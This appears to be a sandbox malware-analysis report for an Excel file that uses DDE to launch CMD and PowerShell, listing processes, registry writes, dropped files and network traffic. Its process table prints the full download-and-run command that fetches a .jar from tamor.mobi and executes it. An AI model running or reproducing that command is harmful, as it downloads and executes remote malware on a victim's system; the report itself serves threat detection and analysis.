
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 2948)
Starts CMD.EXE for commands execution
- EXCEL.EXE (PID: 2948)
SUSPICIOUS

Executes JAVA applets
- CMD.EXE (PID: 3716)
Creates files in the user directory
- powershell.exe (PID: 2256)
Writes to a desktop.ini file (may be used to cloak folders)
- EXCEL.EXE (PID: 2948)


INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 2948)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
35
Monitored processes
4
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 2256 | powershell -command "& { (new-object System.Net.WebClient).DownloadFile(\"http://tamor.mobi\" ,\" C:\Users\admin\AppData\Local\Temp\\2NWKwq.jar\") }" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | CMD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2948 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3484 | "C:\Program Files\Java\jre1.8.0_92\bin\javaw.exe" -jar "C:\Users\admin\AppData\Local\Temp\2NWKwq.jar" | C:\Program Files\Java\jre1.8.0_92\bin\javaw.exe | — | CMD.EXE | |||||||||||
User: admin Company: Oracle Corporation Integrity Level: MEDIUM Description: Java(TM) Platform SE binary Exit code: 0 Version: 8.0.920.14 Modules
| |||||||||||||||
| 3716 | CMD.EXE /c powershell -command "& { (new-object System.Net.WebClient).DownloadFile(\"http://tamor.mobi\" ,\" %temp%\\2NWKwq.jar\") }" & %temp%\\2NWKwq.jar | C:\Windows\system32\CMD.EXE | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 448
Read events
1 302
Write events
138
Delete events
8
Modification events
| (PID) Process: | (2948) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | dr/ |
Value: 64722F00840B0000010000000000000000000000 | |||
| (PID) Process: | (2948) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2948) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2948) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel |
| Operation: | write | Name: | MTTT |
Value: 840B0000F840D50275B2D40100000000 | |||
| (PID) Process: | (2948) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete value | Name: | dr/ |
Value: 64722F00840B0000010000000000000000000000 | |||
| (PID) Process: | (2948) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2948) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2948) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2948) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2948) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\DocumentRecovery\246F36 |
| Operation: | write | Name: | 246F36 |
Value: 04000000840B00002A00000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C00420065006C0031002E0078006C007300000000002200000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C000100000000000000E008D90375B2D401366F2400366F240000000000AC020000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
0
Suspicious files
2
Text files
5
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2948 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR6A34.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2256 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\XV67XHUHF7QNN1S2YDMG.temp | — | |
MD5:— | SHA256:— | |||
| 2256 | powershell.exe | C:\Users\admin\AppData\Local\Temp\2NWKwq.jar | text | |
MD5:— | SHA256:— | |||
| 2256 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF24ac9c.TMP | binary | |
MD5:— | SHA256:— | |||
| 2256 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||



| 2948 | EXCEL.EXE | C:\Users\admin\Documents\My Data Sources\+NewSQLServerConnection.odc | html | |
MD5:149E8C684B9EA9887DD2E7E596E7187C | SHA256:43B12E68FB3B5BCC4099D796FA670A62B116A894437454A20050661DEF9D8816 | |||
| 2948 | EXCEL.EXE | C:\Users\admin\Documents\My Data Sources\DESKTOP.INI | ini | |
MD5:466AFDBDD30770A1A6B47AFD85099E82 | SHA256:D63E228A2173E58FA14818AAF610E9E6676D2D9836C5C2ED83BA6A783B7BB999 | |||
| 2948 | EXCEL.EXE | C:\Users\admin\Documents\My Data Sources\+Connect to New Data Source.odc | html | |
MD5:16A8A9A2B0A8B65FAF28E1007DB6733F | SHA256:3A13080059292811E5AC3F9E8B04B2C8EEA95D6A5538116AD751D11C834E6056 | |||
| 2948 | EXCEL.EXE | C:\Users\admin\Documents\My Data Sources\FOLDER.ICO | image | |
MD5:A6DDCCFDAD18D5CA7AAEB168B6D02253 | SHA256:3114451F95C7FB8D7D884A19C724F6C7FF906B6D9BEC1BF7C6300D2CCA4F43A6 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2256 | powershell.exe | GET | 200 | 94.23.170.118:80 | http://tamor.mobi/ | CZ | text | 92 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2256 | powershell.exe | 94.23.170.118:80 | tamor.mobi | OVH SAS | CZ | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
tamor.mobi |
| unknown |